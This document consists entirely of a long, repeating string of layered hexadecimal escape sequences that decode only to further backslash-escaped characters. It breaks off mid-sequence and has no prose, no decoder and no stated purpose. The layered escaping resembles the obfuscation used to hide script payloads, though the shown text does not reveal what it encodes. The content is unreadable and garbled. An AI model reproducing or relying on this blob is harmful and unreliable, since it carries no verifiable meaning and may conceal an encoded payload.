\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c